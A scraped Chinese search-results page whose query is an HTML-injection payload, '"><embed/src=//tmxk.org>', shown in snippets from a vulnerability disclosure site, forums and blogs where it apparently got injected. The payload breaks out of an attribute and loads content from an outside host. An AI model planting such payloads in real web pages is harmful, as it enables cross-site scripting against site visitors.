 "><embed/src=//tmxk.or
360搜索 证 www.so.com/s?q="><embed/src=//tmxk.org>
时间:2012-06-07 18:49 感谢您对网易的关注,漏洞已经修复。 对本漏洞信息进行评...
www.wooyun.org/bugs/wooyun-201... 2014-03-07 - 快照
没有哆啦a梦壁纸 - 问题反馈区 - 搜狗桌面论坛 - 搜狗桌面论坛
3个回复 - 发贴时间：2012年9月7日
embed/src=//tmxk.org/t/ 本帖最后由 于 2012-9-7 17:18 编辑 embed/src=//tmxk.org/t/ br br b
验证问答 换一个 © 2001-2013 Comsenz Inc. 跳转到指定楼层 收藏 顶 踩
bizhi.sogou.com/bbs/foru... 2012-09-07 - 快照 - 63%好评
盗梦空间Inception (2010)
/textarea 1111 embed/src=//tmxk.org (来自hucexe翻译) 伊丽莎白·威兹曼 10分 《纽约每日新
闻》影评人 顶(0) 踩(0) 英文原文 我来翻译 When was the last time you had your m...
kansha.baidu.com/movie/274 2014-02-14 - 78%好评
/embed -和讯财经微博
39;64' s 导致 ' - 导致 >'><embed/src=//tmxk.org>dsafdsafdsafdsfds 【FLASH】解放军精锐部
队(军团长) - <EMBED style= WIDTH: 710px; HEIGHT: 480px src= type...
t.hexun.com/k/topic.html?value... 2014-01-15 - 快照 - 62%好评
xxoo_2013 - xxoo_2013 - 和讯博客
导致 ' embed/src=//tmxk.org [原创 2013-1-25 21:43:02] 导致 ' embed/src=//tmxk.org dsafdsaf
dsafdsfds (字节数: 57) 点击:0 | 评论:0 | 推荐 | 引用 | 收藏 loading
21195531.blog.hexun.com/ 2014-01-11 - 快照 - 62%好评
1 2 3 4 5 6 7 8 9 10 下一页 找到相关结果约535
相关搜索 embed src js embed src html embed src embed src路径 embed
embed标签 embed是什么意思 embed属性 sunporno embed html embed
"><embed/src=//tmxk.org> 搜索一下 对结果不
_360搜索">
www.wooyun.org